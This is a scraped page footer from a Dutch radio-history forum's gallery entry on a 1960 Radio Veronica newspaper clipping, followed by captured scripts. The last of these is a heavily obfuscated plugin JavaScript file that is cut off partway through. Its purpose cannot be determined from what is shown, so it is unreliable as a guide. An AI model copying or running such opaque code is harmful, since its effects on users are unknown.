			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Zoeken</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Waar:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all"  selected>Overal</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:89}" >Deze categorie</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:25121}" >Deze afbeelding</option>
											
										
									
									
										<option value="forums_topic" >Discussies</option>
									
										<option value="calendar_event" >Activiteiten</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Afbeeldingen</option>
									
										<option value="blog_entry" >Blogartikelen</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="nexus_package_item" >Producten</option>
									
										<option value="core_members" >Leden</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Zoeken:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>titels en tekst</option>
									<option value="titles">alleen titels</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Datum aangemaakt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Al deze woorden</option>
									<option value="or">Eén van deze woorden</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Laatst bijgewerkt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Zoeken...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Zoeken</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all"  selected>Overal</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:89}" >Deze categorie</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:25121}" >Deze afbeelding</option>
								
							
							
								<option value="forums_topic" >Discussies</option>
							
								<option value="calendar_event" >Activiteiten</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Afbeeldingen</option>
							
								<option value="blog_entry" >Blogartikelen</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="nexus_package_item" >Producten</option>
							
								<option value="core_members" >Leden</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Vind resultaten in...</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Titels en inhoud doorzoeken</option>
							<option value="titles">Alleen titels doorzoeken</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Datum aangemaakt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Op elk moment gemaakt</option>
							<option value="day">Afgelopen 24 uur gemaakt</option>
							<option value="week">Afgelopen week gemaakt</option>
							<option value="month">Afgelopen maand gemaakt</option>
							<option value="six_months">Afgelopen 6 maand gemaakt</option>
							<option value="year">Afgelopen jaar gemaakt</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Laatst bijgewerkt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Op elk moment bijgewerkt</option>
							<option value="day">Afgelopen 24 uur bijgewerkt</option>
							<option value="week">Afgelopen week bijgewerkt</option>
							<option value="month">Afgelopen maand bijgewerkt</option>
							<option value="six_months">Afgelopen 6 maand bijgewerkt</option>
							<option value="year">Afgelopen jaar bijgewerkt</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.radiotrefpunt.nl/",
			jsURL: "//www.radiotrefpunt.nl/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.radiotrefpunt.nl\/uploads"],
			csrfKey: "ae76d0139b325739469ac626d784aa5f",
			antiCache: "ecf431ddab1760534473",
			jsAntiCache: "ecf431ddab1761744078",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.radiotrefpunt.nl/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'mapbox',
			mapApiKey: "pk.eyJ1IjoicmFkaW90cmVmcHVudCIsImEiOiJjamhxNTRscWEwMWoxMzBxdnBmaWVuYmRsIn0.Q0UykQ2pvft5vKC4ghnV3w",
			pushPublicKey: "BCTkWIOAz-T8CaKT83Ca4H6XyJ85dkVvLmIDRSO_nk4UC1bo--9SU1tz254FmCKmKPJFC7iH_2qteWLVA9GzrG0",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"hideit":{"front_hideit":"https:\/\/www.radiotrefpunt.nl\/uploads\/javascript_hideit\/front_front_hideit.js"}};
		
	</script>





    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_library.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_global/root_js_lang_2.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_framework.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/global_global_core.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_front.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_core.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='//www.radiotrefpunt.nl/applications/core/interface/static/ui/navigationMoreMenu.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/gallery/front_front_view.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/gallery/front_front_browse.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/gallery/front_front_global.js?v=ecf431ddab1761744078'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd-mm-yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680954903') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "MediaObject",
    "@id": "https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/",
    "url": "https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/",
    "name": "19600520 Trouw Radio Veronica moet uitzendingen staken.jpg",
    "description": "",
    "dateCreated": "2022-07-27T10:11:23+00:00",
    "fileFormat": "image/jpeg",
    "keywords": [],
    "author": {
        "@type": "Person",
        "name": "Alex",
        "image": "https://www.radiotrefpunt.nl/uploads/profile/photo-3159.jpg",
        "url": "https://www.radiotrefpunt.nl/profile/3159-alex/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 700
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "commentCount": 0,
    "artMedium": "Digital",
    "width": 1007,
    "height": 591,
    "image": {
        "@type": "ImageObject",
        "url": "https://www.radiotrefpunt.nl/uploads/monthly_2022_07/large.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.217fcabfa00f754665a337ce5f5311cb.jpg",
        "caption": "19600520 Trouw Radio Veronica moet uitzendingen staken.jpg",
        "thumbnail": "https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.e9bb86c90ec10be9d21bf9d87d2143b7.jpg",
        "width": 1007,
        "height": 591,
        "exifData": [
            {
                "@type": "PropertyValue",
                "name": "FILE.FileName",
                "value": "exifgOQK3Y"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileDateTime",
                "value": "1658916678"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileSize",
                "value": "436815"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.FileType",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.MimeType",
                "value": "image/jpeg"
            },
            {
                "@type": "PropertyValue",
                "name": "FILE.SectionsFound",
                "value": "ANY_TAG, IFD0, THUMBNAIL, EXIF"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.html",
                "value": "width=\"1007\" height=\"591\""
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Height",
                "value": "591"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Width",
                "value": "1007"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.IsColor",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.ByteOrderMotorola",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Thumbnail.FileType",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED.Thumbnail.MimeType",
                "value": "image/jpeg"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.ImageWidth",
                "value": "1028"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.ImageLength",
                "value": "635"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.BitsPerSample",
                "value": [
                    "8",
                    "8",
                    "8"
                ]
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.PhotometricInterpretation",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Orientation",
                "value": "1"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.SamplesPerPixel",
                "value": "3"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.XResolution",
                "value": "2000000/10000"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.YResolution",
                "value": "2000000/10000"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.ResolutionUnit",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Software",
                "value": "Adobe Photoshop CS5.1 Windows"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.DateTime",
                "value": "2022:07:27 11:56:57"
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0.Exif_IFD_Pointer",
                "value": "232"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.Compression",
                "value": "6"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.XResolution",
                "value": "72/1"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.YResolution",
                "value": "72/1"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.ResolutionUnit",
                "value": "2"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.JPEGInterchangeFormat",
                "value": "382"
            },
            {
                "@type": "PropertyValue",
                "name": "THUMBNAIL.JPEGInterchangeFormatLength",
                "value": "7306"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExifVersion",
                "value": "0221"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ColorSpace",
                "value": "65535"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExifImageWidth",
                "value": "1007"
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF.ExifImageLength",
                "value": "591"
            }
        ]
    },
    "thumbnailUrl": "https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.e9bb86c90ec10be9d21bf9d87d2143b7.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.radiotrefpunt.nl/#organization",
    "@type": "WebSite",
    "@id": "https://www.radiotrefpunt.nl/#website",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.radiotrefpunt.nl/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Default ACP English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Nederlands",
            "alternateName": "nl-NL"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.radiotrefpunt.nl/#organization",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.radiotrefpunt.nl/#logo",
        "url": "https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png"
    },
    "sameAs": [
        "https://www.facebook.com/RadiotrefpuntNL",
        "https://www.youtube.com/@Radiotrefpunt",
        "https://bsky.app/profile/radiotrefpunt.bsky.social"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Fotoalbum",
                "@id": "https://www.radiotrefpunt.nl/gallery/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Knipselcollectie",
                "@id": "https://www.radiotrefpunt.nl/gallery/category/87-knipselcollectie/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Radio Veronica",
                "@id": "https://www.radiotrefpunt.nl/gallery/category/89-radio-veronica/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "19600520 Trouw Radio Veronica moet uitzendingen staken.jpg"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.radiotrefpunt.nl/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YAnZXtEzg-vCcM5jx3tLtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762190275469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=ecf431ddab1761744078
body_size: 90647
content:
Function("MUQwSXv","var x_rO4y,jsUBi6V,jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8;function KxLY7ba(x_rO4y,jsUBi6V,jLxAGo){for(jLxAGo=0x0;jLxAGo<jsUBi6V;jLxAGo++)x_rO4y.push(x_rO4y.shift());return x_rO4y}const I8txWI=KxLY7ba([0x7e,0x160,0x165,0x83,0xba,0xb7,0x179,0xb8,0x2000000,0x4000000,0x185,0x186,\"L\",0xe3,0xbb,0xe5,0x2e,0x6a,\"length\",0x1,0x63,0x0,0x8,0x3,0xe6,0x59,0x68,\"e\",\"f\",0xe2,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,\"c\",\"b\",\"h\",0x6b,0x9,\"g\",0x8a,0x4,0xf5,\"d\",0x7f,0x80,!0x1,0xdf,0xec,\"i\",0x31,0xe0,0x72,0xed,0x2a,0x5,0xd5,0x98,0xf1,0xef,0xf2,0x9d,0x71,0x90,0x8c,0x9c,0xcf,0xe4,!0x0,0xb9,0x100,\"a\",0xd7,0x10c,\"t\",0x97,0xae,0x5e,0x60,0x1d,0xe1,0x92,0x6f,0x65,\"B\",null,0x8f,0x89,0x87,0x74,0x70,0xc3,0x85,0xbf,0xb6,0xa0,0xaf,0x95,0x25,0x9e,0x27,0x133,0x13a,0x135,0x84,0xcd,0xb3,0x2d,0x14c,0xd1,0x13e,0xb5],0x12);uJqxwf(ozNLYvR);function uJqxwf(x_rO4y,jsUBi6V=I8txWI[0x1]){Object.defineProperty(x_rO4y,I8txWI[0x0],{value:jsUBi6V,configurable:I8txWI[0x26]});return x_rO4y}function ozNLYvR(...x_rO4y){var jsUBi6V,jLxAGo;function*wJAWk_(jLxAGo,wJAWk_,UagUx7={H6zeoJ:{}}){while(jLxAGo+wJAWk_!==0x4b)with(UagUx7.zkx1oN||UagUx7)switch(jLxAGo+wJAWk_){case UagUx7.H6zeoJ.JV0vqv5+0x1:case 0x49:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x11e,wJAWk_+=0x55);break;case 